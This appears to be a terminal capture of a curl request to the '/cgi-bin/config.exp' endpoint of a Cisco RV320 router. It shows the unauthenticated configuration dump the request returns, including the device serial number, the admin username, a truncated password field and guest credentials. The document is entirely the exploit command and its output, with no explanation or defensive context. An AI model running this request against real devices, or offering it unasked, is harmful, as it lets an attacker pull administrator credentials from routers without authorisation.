 root@test:~# curl http://1 2/cgi-bin/config.exp
####sysconfig####
[VERSION]
VERSION=71
MODEL=RV320
SSL=0
IPSEC=0
PPTP=0
PLATFORMCODE=RV0XX
VENDORCODE=ls
SERIALNO=NKS2043008C
SIZE=0
NUM_LAN=4
NUM_WAN=2
NUM_DMZ=0
NUM_USB=2
SWITCH_TYPE=320
WAN5_DMZ=0
SPF_NUMBER=1
MINOR_TYPE=0
LEDTYPE=3
UI_NUM_LAN=4
UI_NUM_WAN=2
SUM=YES
[SYSTEM]
HOSTNAME=RV-
DOMAINNAME=h
DOMAINCHANGE=1
USERNAME=cisco
PASSWD=9d7a6
PD_LENGTH=8
PD_CLASS=3
PD_DIFFERENT=0
PD_USERNAME=cisco
PD_STR_METER_SHOW=checked
PD_AGING_TIME=180
PD_AGING_DATE=0
PD_IDLE_TIMEOUT=10
CONFIG_TIME_STAMP=1665069157
GUEST_ENABLE=NO
GUSERNAME=guest
GPASSWD=guest
LOGOUT=0